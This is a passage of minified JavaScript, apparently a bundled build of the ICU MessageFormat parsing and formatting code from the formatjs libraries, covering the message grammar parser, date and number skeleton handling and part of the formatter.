t(r,n,o,a){var i=e.call(this)||this;return i.message=r,i.expected=n,i.found=o,i.location=a,i.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(i,t),i}return m(t,e),t.buildMessage=function(e,t){function r(e){return e.charCodeAt(0).toString(16).toUpperCase()}function n(e){return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+r(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+r(e)}))}function o(e){return e.replace(/\\/g,"\\\\").replace(/\]/g,"\\]").replace(/\^/g,"\\^").replace(/-/g,"\\-").replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+r(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+r(e)}))}function a(e){switch(e.type){case"literal":return'"'+n(e.text)+'"';case"class":var t=e.parts.map((function(e){return Array.isArray(e)?o(e[0])+"-"+o(e[1]):o(e)}));return"["+(e.inverted?"^":"")+t+"]";case"any":return"any character";case"end":return"end of input";case"other":return e.description}}return"Expected "+function(e){var t,r,n=e.map(a);if(n.sort(),n.length>0){for(t=1,r=1;t<n.length;t++)n[t-1]!==n[t]&&(n[r]=n[t],r++);n.length=r}switch(n.length){case 1:return n[0];case 2:return n[0]+" or "+n[1];default:return n.slice(0,-1).join(", ")+", or "+n[n.length-1]}}(e)+" but "+((i=t)?'"'+n(i)+'"':"end of input")+" found.";var i},t}(Error),y=function(e,t){t=void 0!==t?t:{};var r,o,a,i,u={},s={start:at},c=at,l=function(e){return e.join("")},f=function(e){return v({type:n.literal,value:e},xt())},p=tt("argumentElement"),d="{",m=Xe("{",!1),y="}",g=Xe("}",!1),b=function(e){return v({type:n.argument,value:e},xt())},_=tt("numberSkeletonId"),O=/^['\/{}]/,w=et(["'","/","{","}"],!1,!1),j={type:"any"},P=tt("numberSkeletonTokenOption"),E="/",x=Xe("/",!1),A=function(e){return e},C=tt("numberSkeletonToken"),S=function(e,t){return{stem:e,options:t}},T=function(e){return v({type:0,tokens:e},xt())},F="::",M=Xe("::",!1),k=function(e){return e},I=function(e){return e.replace(/\s*$/,"")},D=",",N=Xe(",",!1),R="number",L=Xe("number",!1),$=function(e,t,r){return v({type:"number"===t?n.number:"date"===t?n.date:n.time,style:r&&r[2],value:e},xt())},U="'",H=Xe("'",!1),z=/^[^']/,B=et(["'"],!0,!1),Z=/^[^a-zA-Z'{}]/,V=et([["a","z"],["A","Z"],"'","{","}"],!0,!1),q=/^[a-zA-Z]/,G=et([["a","z"],["A","Z"]],!1,!1),W=function(e){return v({type:1,pattern:e},xt())},K="date",Y=Xe("date",!1),J="time",Q=Xe("time",!1),X="plural",ee=Xe("plural",!1),te="selectordinal",re=Xe("selectordinal",!1),ne="offset:",oe=Xe("offset:",!1),ae=function(e,t,r,o){return v({type:n.plural,pluralType:"plural"===t?"cardinal":"ordinal",value:e,offset:r?r[2]:0,options:o.reduce((function(e,t){var r=t.id,n=t.value,o=t.location;return r in e&&Qe('Duplicate option "'+r+'" in plural element: "'+Ye()+'"',Je()),e[r]={value:n,location:o},e}),{})},xt())},ie="select",ue=Xe("select",!1),se=function(e,t){return v({type:n.select,value:e,options:t.reduce((function(e,t){var r=t.id,n=t.value,o=t.location;return r in e&&Qe('Duplicate option "'+r+'" in select element: "'+Ye()+'"',Je()),e[r]={value:n,location:o},e}),{})},xt())},ce="=",le=Xe("=",!1),fe=function(e,t){return v({id:e,value:t},xt())},pe=function(e,t){return v({id:e,value:t},xt())},de=tt("whitespace pattern"),me=/^[\t-\r \x85\u200E\u200F\u2028\u2029]/,ve=et([["\t","\r"]," ","","‎","‏","\u2028","\u2029"],!1,!1),he=tt("syntax pattern"),ye=/^[!-\/:-@[-\^`{-~\xA1-\xA7\xA9\xAB\xAC\xAE\xB0\xB1\xB6\xBB\xBF\xD7\xF7\u2010-\u2027\u2030-\u203E\u2041-\u2053\u2055-\u205E\u2190-\u245F\u2500-\u2775\u2794-\u2BFF\u2E00-\u2E7F\u3001-\u3003\u3008-\u3020\u3030\uFD3E\uFD3F\uFE45\uFE46]/,ge=et([["!","/"],[":","@"],["[","^"],"`",["{","~"],["¡","§"],"©","«","¬","®","°","±","¶","»","¿","×","÷",["‐","‧"],["‰","‾"],["⁁","⁓"],["⁕","⁞"],["←","⑟"],["─","❵"],["➔","⯿"],["⸀","⹿"],["、","〃"],["〈","〠"],"〰","﴾","﴿","﹅","﹆"],!1,!1),be=tt("optional whitespace"),_e=tt("number"),Oe="-",we=Xe("-",!1),je=function(e,t){return t?e?-t:t:0},Pe=(tt("apostrophe"),tt("double apostrophes")),Ee="''",xe=Xe("''",!1),Ae=function(){return"'"},Ce=/^[{}]/,Se=et(["{","}"],!1,!1),Te=function(e,t){return e+t.replace("''","'")},Fe=/^[^{}]/,Me=et(["{","}"],!0,!1),ke=tt("argNameOrNumber"),Ie=tt("argNumber"),De="0",Ne=Xe("0",!1),Re=function(){return 0},Le=/^[1-9]/,$e=et([["1","9"]],!1,!1),Ue=/^[0-9]/,He=et([["0","9"]],!1,!1),ze=function(e){return parseInt(e.join(""),10)},Be=tt("argName"),Ze=0,Ve=0,qe=[{line:1,column:1}],Ge=0,We=[],Ke=0;if(void 0!==t.startRule){if(!(t.startRule in s))throw new Error("Can't start parsing from rule \""+t.startRule+'".');c=s[t.startRule]}function Ye(){return e.substring(Ve,Ze)}function Je(){return nt(Ve,Ze)}function Qe(e,t){throw function(e,t){return new h(e,[],"",t)}(e,t=void 0!==t?t:nt(Ve,Ze))}function Xe(e,t){return{type:"literal",text:e,ignoreCase:t}}function et(e,t,r){return{type:"class",parts:e,inverted:t,ignoreCase:r}}function tt(e){return{type:"other",description:e}}function rt(t){var r,n=qe[t];if(n)return n;for(r=t-1;!qe[r];)r--;for(n={line:(n=qe[r]).line,column:n.column};r<t;)10===e.charCodeAt(r)?(n.line++,n.column=1):n.column++,r++;return qe[t]=n,n}function nt(e,t){var r=rt(e),n=rt(t);return{start:{offset:e,line:r.line,column:r.column},end:{offset:t,line:n.line,column:n.column}}}function ot(e){Ze<Ge||(Ze>Ge&&(Ge=Ze,We=[]),We.push(e))}function at(){return it()}function it(){var e,t;for(e=[],t=ut();t!==u;)e.push(t),t=ut();return e}function ut(){var t;return(t=function(){var e,t;return e=Ze,(t=st())!==u&&(Ve=e,t=f(t)),e=t}())===u&&(t=function(){var t,r,n,o;return Ke++,t=Ze,123===e.charCodeAt(Ze)?(r=d,Ze++):(r=u,0===Ke&&ot(m)),r!==u&&gt()!==u&&(n=jt())!==u&&gt()!==u?(125===e.charCodeAt(Ze)?(o=y,Ze++):(o=u,0===Ke&&ot(g)),o!==u?(Ve=t,t=r=b(n)):(Ze=t,t=u)):(Ze=t,t=u),Ke--,t===u&&(r=u,0===Ke&&ot(p)),t}())===u&&(t=function(){var t;return(t=function(){var t,r,n,o,a,i,s,c,l;return t=Ze,123===e.charCodeAt(Ze)?(r=d,Ze++):(r=u,0===Ke&&ot(m)),r!==u&&gt()!==u&&(n=jt())!==u&&gt()!==u?(44===e.charCodeAt(Ze)?(o=D,Ze++):(o=u,0===Ke&&ot(N)),o!==u&&gt()!==u?(e.substr(Ze,6)===R?(a=R,Ze+=6):(a=u,0===Ke&&ot(L)),a!==u&&gt()!==u?(i=Ze,44===e.charCodeAt(Ze)?(s=D,Ze++):(s=u,0===Ke&&ot(N)),s!==u&&(c=gt())!==u?(l=function(){var t,r,n;return t=Ze,e.substr(Ze,2)===F?(r=F,Ze+=2):(r=u,0===Ke&&ot(M)),r!==u?(n=function(){var e,t,r;if(e=Ze,t=[],(r=ft())!==u)for(;r!==u;)t.push(r),r=ft();else t=u;return t!==u&&(Ve=e,t=T(t)),e=t}(),n!==u?(Ve=t,t=r=k(n)):(Ze=t,t=u)):(Ze=t,t=u),t===u&&(t=Ze,(r=st())!==u&&(Ve=t,r=I(r)),t=r),t}(),l!==u?i=s=[s,c,l]:(Ze=i,i=u)):(Ze=i,i=u),i===u&&(i=null),i!==u&&(s=gt())!==u?(125===e.charCodeAt(Ze)?(c=y,Ze++):(c=u,0===Ke&&ot(g)),c!==u?(Ve=t,t=r=$(n,a,i)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u),t}())===u&&(t=function(){var t,r,n,o,a,i,s,c,l;return t=Ze,123===e.charCodeAt(Ze)?(r=d,Ze++):(r=u,0===Ke&&ot(m)),r!==u&&gt()!==u&&(n=jt())!==u&&gt()!==u?(44===e.charCodeAt(Ze)?(o=D,Ze++):(o=u,0===Ke&&ot(N)),o!==u&&gt()!==u?(e.substr(Ze,4)===K?(a=K,Ze+=4):(a=u,0===Ke&&ot(Y)),a===u&&(e.substr(Ze,4)===J?(a=J,Ze+=4):(a=u,0===Ke&&ot(Q))),a!==u&&gt()!==u?(i=Ze,44===e.charCodeAt(Ze)?(s=D,Ze++):(s=u,0===Ke&&ot(N)),s!==u&&(c=gt())!==u?(l=function(){var t,r,n;return t=Ze,e.substr(Ze,2)===F?(r=F,Ze+=2):(r=u,0===Ke&&ot(M)),r!==u?(n=function(){var t,r,n,o;if(t=Ze,r=Ze,n=[],(o=pt())===u&&(o=dt()),o!==u)for(;o!==u;)n.push(o),(o=pt())===u&&(o=dt());else n=u;return(r=n!==u?e.substring(r,Ze):n)!==u&&(Ve=t,r=W(r)),t=r}(),n!==u?(Ve=t,t=r=k(n)):(Ze=t,t=u)):(Ze=t,t=u),t===u&&(t=Ze,(r=st())!==u&&(Ve=t,r=I(r)),t=r),t}(),l!==u?i=s=[s,c,l]:(Ze=i,i=u)):(Ze=i,i=u),i===u&&(i=null),i!==u&&(s=gt())!==u?(125===e.charCodeAt(Ze)?(c=y,Ze++):(c=u,0===Ke&&ot(g)),c!==u?(Ve=t,t=r=$(n,a,i)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u),t}()),t}())===u&&(t=function(){var t,r,n,o,a,i,s,c,l,f,p;if(t=Ze,123===e.charCodeAt(Ze)?(r=d,Ze++):(r=u,0===Ke&&ot(m)),r!==u)if(gt()!==u)if((n=jt())!==u)if(gt()!==u)if(44===e.charCodeAt(Ze)?(o=D,Ze++):(o=u,0===Ke&&ot(N)),o!==u)if(gt()!==u)if(e.substr(Ze,6)===X?(a=X,Ze+=6):(a=u,0===Ke&&ot(ee)),a===u&&(e.substr(Ze,13)===te?(a=te,Ze+=13):(a=u,0===Ke&&ot(re))),a!==u)if(gt()!==u)if(44===e.charCodeAt(Ze)?(i=D,Ze++):(i=u,0===Ke&&ot(N)),i!==u)if(gt()!==u)if(s=Ze,e.substr(Ze,7)===ne?(c=ne,Ze+=7):(c=u,0===Ke&&ot(oe)),c!==u&&(l=gt())!==u&&(f=bt())!==u?s=c=[c,l,f]:(Ze=s,s=u),s===u&&(s=null),s!==u)if((c=gt())!==u){if(l=[],(f=vt())!==u)for(;f!==u;)l.push(f),f=vt();else l=u;l!==u&&(f=gt())!==u?(125===e.charCodeAt(Ze)?(p=y,Ze++):(p=u,0===Ke&&ot(g)),p!==u?(Ve=t,t=r=ae(n,a,s,l)):(Ze=t,t=u)):(Ze=t,t=u)}else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;return t}())===u&&(t=function(){var t,r,n,o,a,i,s,c,l;if(t=Ze,123===e.charCodeAt(Ze)?(r=d,Ze++):(r=u,0===Ke&&ot(m)),r!==u)if(gt()!==u)if((n=jt())!==u)if(gt()!==u)if(44===e.charCodeAt(Ze)?(o=D,Ze++):(o=u,0===Ke&&ot(N)),o!==u)if(gt()!==u)if(e.substr(Ze,6)===ie?(a=ie,Ze+=6):(a=u,0===Ke&&ot(ue)),a!==u)if(gt()!==u)if(44===e.charCodeAt(Ze)?(i=D,Ze++):(i=u,0===Ke&&ot(N)),i!==u)if(gt()!==u){if(s=[],(c=mt())!==u)for(;c!==u;)s.push(c),c=mt();else s=u;s!==u&&(c=gt())!==u?(125===e.charCodeAt(Ze)?(l=y,Ze++):(l=u,0===Ke&&ot(g)),l!==u?(Ve=t,t=r=se(n,s)):(Ze=t,t=u)):(Ze=t,t=u)}else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;else Ze=t,t=u;return t}()),t}function st(){var e,t,r;if(e=Ze,t=[],(r=_t())===u&&(r=Ot())===u&&(r=wt()),r!==u)for(;r!==u;)t.push(r),(r=_t())===u&&(r=Ot())===u&&(r=wt());else t=u;return t!==u&&(Ve=e,t=l(t)),t}function ct(){var t,r,n,o,a;if(Ke++,t=Ze,r=[],n=Ze,o=Ze,Ke++,(a=ht())===u&&(O.test(e.charAt(Ze))?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(w))),Ke--,a===u?o=void 0:(Ze=o,o=u),o!==u?(e.length>Ze?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(j)),a!==u?n=o=[o,a]:(Ze=n,n=u)):(Ze=n,n=u),n!==u)for(;n!==u;)r.push(n),n=Ze,o=Ze,Ke++,(a=ht())===u&&(O.test(e.charAt(Ze))?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(w))),Ke--,a===u?o=void 0:(Ze=o,o=u),o!==u?(e.length>Ze?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(j)),a!==u?n=o=[o,a]:(Ze=n,n=u)):(Ze=n,n=u);else r=u;return t=r!==u?e.substring(t,Ze):r,Ke--,t===u&&(r=u,0===Ke&&ot(_)),t}function lt(){var t,r,n;return Ke++,t=Ze,47===e.charCodeAt(Ze)?(r=E,Ze++):(r=u,0===Ke&&ot(x)),r!==u&&(n=ct())!==u?(Ve=t,t=r=A(n)):(Ze=t,t=u),Ke--,t===u&&(r=u,0===Ke&&ot(P)),t}function ft(){var e,t,r,n;if(Ke++,e=Ze,gt()!==u)if((t=ct())!==u){for(r=[],n=lt();n!==u;)r.push(n),n=lt();r!==u?(Ve=e,e=S(t,r)):(Ze=e,e=u)}else Ze=e,e=u;else Ze=e,e=u;return Ke--,e===u&&0===Ke&&ot(C),e}function pt(){var t,r,n,o;if(t=Ze,39===e.charCodeAt(Ze)?(r=U,Ze++):(r=u,0===Ke&&ot(H)),r!==u){if(n=[],(o=_t())===u&&(z.test(e.charAt(Ze))?(o=e.charAt(Ze),Ze++):(o=u,0===Ke&&ot(B))),o!==u)for(;o!==u;)n.push(o),(o=_t())===u&&(z.test(e.charAt(Ze))?(o=e.charAt(Ze),Ze++):(o=u,0===Ke&&ot(B)));else n=u;n!==u?(39===e.charCodeAt(Ze)?(o=U,Ze++):(o=u,0===Ke&&ot(H)),o!==u?t=r=[r,n,o]:(Ze=t,t=u)):(Ze=t,t=u)}else Ze=t,t=u;if(t===u)if(t=[],(r=_t())===u&&(Z.test(e.charAt(Ze))?(r=e.charAt(Ze),Ze++):(r=u,0===Ke&&ot(V))),r!==u)for(;r!==u;)t.push(r),(r=_t())===u&&(Z.test(e.charAt(Ze))?(r=e.charAt(Ze),Ze++):(r=u,0===Ke&&ot(V)));else t=u;return t}function dt(){var t,r;if(t=[],q.test(e.charAt(Ze))?(r=e.charAt(Ze),Ze++):(r=u,0===Ke&&ot(G)),r!==u)for(;r!==u;)t.push(r),q.test(e.charAt(Ze))?(r=e.charAt(Ze),Ze++):(r=u,0===Ke&&ot(G));else t=u;return t}function mt(){var t,r,n,o,a;return t=Ze,gt()!==u&&(r=Et())!==u&&gt()!==u?(123===e.charCodeAt(Ze)?(n=d,Ze++):(n=u,0===Ke&&ot(m)),n!==u&&(o=it())!==u?(125===e.charCodeAt(Ze)?(a=y,Ze++):(a=u,0===Ke&&ot(g)),a!==u?(Ve=t,t=fe(r,o)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u),t}function vt(){var t,r,n,o,a;return t=Ze,gt()!==u?(r=function(){var t,r,n,o;return t=Ze,r=Ze,61===e.charCodeAt(Ze)?(n=ce,Ze++):(n=u,0===Ke&&ot(le)),n!==u&&(o=bt())!==u?r=n=[n,o]:(Ze=r,r=u),(t=r!==u?e.substring(t,Ze):r)===u&&(t=Et()),t}(),r!==u&&gt()!==u?(123===e.charCodeAt(Ze)?(n=d,Ze++):(n=u,0===Ke&&ot(m)),n!==u&&(o=it())!==u?(125===e.charCodeAt(Ze)?(a=y,Ze++):(a=u,0===Ke&&ot(g)),a!==u?(Ve=t,t=pe(r,o)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u)):(Ze=t,t=u),t}function ht(){var t;return Ke++,me.test(e.charAt(Ze))?(t=e.charAt(Ze),Ze++):(t=u,0===Ke&&ot(ve)),Ke--,t===u&&0===Ke&&ot(de),t}function yt(){var t;return Ke++,ye.test(e.charAt(Ze))?(t=e.charAt(Ze),Ze++):(t=u,0===Ke&&ot(ge)),Ke--,t===u&&0===Ke&&ot(he),t}function gt(){var t,r,n;for(Ke++,t=Ze,r=[],n=ht();n!==u;)r.push(n),n=ht();return t=r!==u?e.substring(t,Ze):r,Ke--,t===u&&(r=u,0===Ke&&ot(be)),t}function bt(){var t,r,n;return Ke++,t=Ze,45===e.charCodeAt(Ze)?(r=Oe,Ze++):(r=u,0===Ke&&ot(we)),r===u&&(r=null),r!==u&&(n=Pt())!==u?(Ve=t,t=r=je(r,n)):(Ze=t,t=u),Ke--,t===u&&(r=u,0===Ke&&ot(_e)),t}function _t(){var t,r;return Ke++,t=Ze,e.substr(Ze,2)===Ee?(r=Ee,Ze+=2):(r=u,0===Ke&&ot(xe)),r!==u&&(Ve=t,r=Ae()),Ke--,(t=r)===u&&(r=u,0===Ke&&ot(Pe)),t}function Ot(){var t,r,n,o,a,i;if(t=Ze,39===e.charCodeAt(Ze)?(r=U,Ze++):(r=u,0===Ke&&ot(H)),r!==u)if(Ce.test(e.charAt(Ze))?(n=e.charAt(Ze),Ze++):(n=u,0===Ke&&ot(Se)),n!==u){for(o=Ze,a=[],e.substr(Ze,2)===Ee?(i=Ee,Ze+=2):(i=u,0===Ke&&ot(xe)),i===u&&(z.test(e.charAt(Ze))?(i=e.charAt(Ze),Ze++):(i=u,0===Ke&&ot(B)));i!==u;)a.push(i),e.substr(Ze,2)===Ee?(i=Ee,Ze+=2):(i=u,0===Ke&&ot(xe)),i===u&&(z.test(e.charAt(Ze))?(i=e.charAt(Ze),Ze++):(i=u,0===Ke&&ot(B)));(o=a!==u?e.substring(o,Ze):a)!==u?(39===e.charCodeAt(Ze)?(a=U,Ze++):(a=u,0===Ke&&ot(H)),a!==u?(Ve=t,t=r=Te(n,o)):(Ze=t,t=u)):(Ze=t,t=u)}else Ze=t,t=u;else Ze=t,t=u;return t}function wt(){var t,r;return t=Ze,Fe.test(e.charAt(Ze))?(r=e.charAt(Ze),Ze++):(r=u,0===Ke&&ot(Me)),r!==u?e.substring(t,Ze):r}function jt(){var t,r;return Ke++,t=Ze,(r=Pt())===u&&(r=Et()),t=r!==u?e.substring(t,Ze):r,Ke--,t===u&&(r=u,0===Ke&&ot(ke)),t}function Pt(){var t,r,n,o,a;if(Ke++,t=Ze,48===e.charCodeAt(Ze)?(r=De,Ze++):(r=u,0===Ke&&ot(Ne)),r!==u&&(Ve=t,r=Re()),(t=r)===u){if(t=Ze,r=Ze,Le.test(e.charAt(Ze))?(n=e.charAt(Ze),Ze++):(n=u,0===Ke&&ot($e)),n!==u){for(o=[],Ue.test(e.charAt(Ze))?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(He));a!==u;)o.push(a),Ue.test(e.charAt(Ze))?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(He));o!==u?r=n=[n,o]:(Ze=r,r=u)}else Ze=r,r=u;r!==u&&(Ve=t,r=ze(r)),t=r}return Ke--,t===u&&(r=u,0===Ke&&ot(Ie)),t}function Et(){var t,r,n,o,a;if(Ke++,t=Ze,r=[],n=Ze,o=Ze,Ke++,(a=ht())===u&&(a=yt()),Ke--,a===u?o=void 0:(Ze=o,o=u),o!==u?(e.length>Ze?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(j)),a!==u?n=o=[o,a]:(Ze=n,n=u)):(Ze=n,n=u),n!==u)for(;n!==u;)r.push(n),n=Ze,o=Ze,Ke++,(a=ht())===u&&(a=yt()),Ke--,a===u?o=void 0:(Ze=o,o=u),o!==u?(e.length>Ze?(a=e.charAt(Ze),Ze++):(a=u,0===Ke&&ot(j)),a!==u?n=o=[o,a]:(Ze=n,n=u)):(Ze=n,n=u);else r=u;return t=r!==u?e.substring(t,Ze):r,Ke--,t===u&&(r=u,0===Ke&&ot(Be)),t}function xt(){return t&&t.captureLocation?{location:Je()}:{}}if((r=c())!==u&&Ze===e.length)return r;throw r!==u&&Ze<e.length&&ot({type:"end"}),o=We,a=Ge<e.length?e.charAt(Ge):null,i=Ge<e.length?nt(Ge,Ge+1):nt(Ge,Ge),new h(h.buildMessage(o,a),o,a,i)},g=function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)n[o]=a[i];return n},b=/(^|[^\\])#/g;function _(e){e.forEach((function(e){(l(e)||c(e))&&Object.keys(e.options).forEach((function(t){for(var r,n=e.options[t],a=-1,i=void 0,u=0;u<n.value.length;u++){var s=n.value[u];if(o(s)&&b.test(s.value)){a=u,i=s;break}}if(i){var c=i.value.replace(b,"$1{"+e.value+", number}"),l=y(c);(r=n.value).splice.apply(r,g([a,1],l))}_(n.value)}))}))}function O(e,t){var r=y(e,t);return t&&!1===t.normalizeHashtagInPlural||_(r),r}var w=r(37613),j=function(){return j=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},j.apply(this,arguments)},P=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function E(e){var t={};return e.replace(P,(function(e){var r=e.length;switch(e[0]){case"G":t.era=4===r?"long":5===r?"narrow":"short";break;case"y":t.year=2===r?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][r-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][r-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===r?"short":5===r?"narrow":"short";break;case"e":if(r<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][r-4];break;case"c":if(r<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][r-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][r-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][r-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][r-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][r-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][r-1];break;case"s":t.second=["numeric","2-digit"][r-1];break;case"S":case"A":throw new RangeError("`S/A` (second) pattenrs are not supported, use `s` instead");case"z":t.timeZoneName=r<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) pattenrs are not supported, use `z` instead")}return""})),t}var x=/^\.(?:(0+)(\+|#+)?)?$/g,A=/^(@+)?(\+|#+)?$/g;function C(e){var t={};return e.replace(A,(function(e,r,n){return"string"!=typeof n?(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length):"+"===n?t.minimumSignificantDigits=r.length:"#"===r[0]?t.maximumSignificantDigits=r.length:(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length+("string"==typeof n?n.length:0)),""})),t}function S(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":return{currencySign:"accounting"};case"sign-always":return{signDisplay:"always"};case"sign-accounting-always":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":return{signDisplay:"never"}}}function T(e){return S(e)||{}}function F(e){for(var t={},r=0,n=e;r<n.length;r++){var o=n[r];switch(o.stem){case"percent":t.style="percent";continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":t.useGrouping=!1;continue;case"precision-integer":t.maximumFractionDigits=0;continue;case"measure-unit":t.style="unit",t.unit=o.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=j(j(j({},t),{notation:"scientific"}),o.options.reduce((function(e,t){return j(j({},e),T(t))}),{}));continue;case"engineering":t=j(j(j({},t),{notation:"engineering"}),o.options.reduce((function(e,t){return j(j({},e),T(t))}),{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue}if(x.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(x,(function(e,r,n){return"."===e?t.maximumFractionDigits=0:"+"===n?t.minimumFractionDigits=n.length:"#"===r[0]?t.maximumFractionDigits=r.length:(t.minimumFractionDigits=r.length,t.maximumFractionDigits=r.length+("string"==typeof n?n.length:0)),""})),o.options.length&&(t=j(j({},t),C(o.options[0])))}else if(A.test(o.stem))t=j(j({},t),C(o.stem));else{var a=S(o.stem);a&&(t=j(j({},t),a))}}return t}var M,k=function(){var e=function(t,r){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},e(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),I=function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)n[o]=a[i];return n},D=/\\#/g,N=/(^|[^\\])#/g,R=function(e){function t(t,r){var n=e.call(this,t)||this;return n.variableId=r,n}return k(t,e),t}(Error);function L(e,t,r,n,d,m,v){if(1===e.length&&o(e[0])){var h=e[0].value;return"number"==typeof m&&(h=h.replace(N,"$1"+r.getNumberFormat(t).format(m))),[{type:0,value:h.replace(D,"#")}]}for(var y,g=[],b=0,_=e;b<_.length;b++){var O=_[b];if(o(O)){var w=O.value;"number"==typeof m&&(w=w.replace(N,"$1"+r.getNumberFormat(t).format(m))),g.push({type:0,value:w.replace(D,"#")})}else{var j=O.value;if(!d||!(j in d))throw new R('The intl string context variable "'+j+'" was not provided to the string "'+v+'"');if(h=d[j],a(O))h&&"string"!=typeof h&&"number"!=typeof h||(h="string"==typeof h||"number"==typeof h?String(h):""),g.push({type:1,value:h});else if(u(O)){var P="string"==typeof O.style?n.date[O.style]:void 0;g.push({type:0,value:r.getDateTimeFormat(t,P).format(h)})}else if(s(O))P="string"==typeof O.style?n.time[O.style]:p(O.style)?E(O.style.pattern):void 0,g.push({type:0,value:r.getDateTimeFormat(t,P).format(h)});else if(i(O))P="string"==typeof O.style?n.number[O.style]:f(O.style)?F(O.style.tokens):void 0,g.push({type:0,value:r.getNumberFormat(t,P).format(h)});else if(c(O)){if(!(x=O.options[h]||O.options.other))throw new RangeError('Invalid values for "'+O.value+'": "'+h+'". Options are "'+Object.keys(O.options).join('", "')+'"');g.push.apply(g,L(x.value,t,r,n,d))}else if(l(O)){var x;if(!(x=O.options["="+h])){if(!Intl.PluralRules)throw new R('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n');var A=r.getPluralRules(t,{type:O.pluralType}).select(h-(O.offset||0));x=O.options[A]||O.options.other}if(!x)throw new RangeError('Invalid values for "'+O.value+'": "'+h+'". Options are "'+Object.keys(O.options).join('", "')+'"');g.push.apply(g,L(x.value,t,r,n,d,h-(O.offset||0)))}}}return(y=g).length<2?y:y.reduce((function(e,t){var r=e[e.length-1];return r&&0===r.type&&0===t.type?r.value+=t.value:e.push(t),e}),[])}function $(e,t,r,n,o,a){var 